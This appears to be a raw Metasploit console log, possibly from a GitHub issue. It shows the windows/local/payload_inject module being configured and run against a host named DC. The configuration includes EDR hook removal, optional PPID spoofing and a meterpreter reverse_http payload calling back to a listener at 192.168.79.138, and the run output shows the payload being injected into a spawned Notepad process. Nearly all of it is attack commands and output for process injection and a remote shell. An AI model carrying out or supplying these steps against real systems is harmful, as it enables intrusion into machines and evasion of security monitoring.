 msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
AUTOUNHOOK   false            no        Auto remove EDRs hooks
PID          0                no        Process Identifier to inject of process to inject payload. 0=New Process
PPID         0                no        Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION      1                yes       The session to run this module on
WAIT_UNHOOK  5                yes       Seconds to wait for unhook to be executed
Payload options (windows/x64/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.79.138   yes       The local listener hostname
LPORT     10076            yes       The local listener port
LURI                       no        The HTTP Path
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_h
set payload windows/meterpreter/reverse_hop_http           set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_http               set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_http_proxy_pstore
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against DC
[*] Spawned Notepad process 1028
[*] Injecting payload into 1028
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1028
msf6 exploit(windows/local/payload_inject) >